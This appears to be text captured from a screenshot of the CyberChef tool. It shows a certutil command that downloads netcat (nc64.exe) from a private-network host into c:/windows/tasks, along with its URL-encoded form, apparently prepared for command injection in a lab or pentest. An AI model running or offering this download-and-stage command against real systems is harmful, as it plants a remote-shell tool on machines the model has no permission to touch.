 https://gchq.github.io/CyberChef/#recipe=URL_Encode(false)&input=Y2VydHV0aWwgLXVybGNhY2hlIC1mIGh0dHA6Ly8xOTIuMTY4LjQ5LjEyMS9uYzY0LmV4ZSBjOi93aW5kb3dzL3Rhc2tzL25jLmV4ZQ
Awesome Bug Bounty H... Crypto Tools Events Exploit Datab... Hacking Platfo... Hardware JavaScript OSINT Resources Reverse Shells Web Shells AI Tools Mail WhatsApp Discord »
Download CyberChef Last build: 13 days ago - Version 10 is here! Read about the new features here Options About / Support ?
Operations 440
url
Fang URL
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Fernet Decrypt
Fernet Encrypt
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
URL Encode
Encode all special chars
STEP BAKE! Auto Bake
Input
certutil -urlcache -f http://192.168.49.121/nc64.exe c:/windows/tasks/nc.exe
2
ABC 76 1 69 Tr Raw Bytes LF
Output
certutil%20-urlcache%20-f%20http://192.168.49.121/nc64.exe%20c:/windows/tasks/nc.exe
ABC 84 1 9ms Tr Raw Bytes LF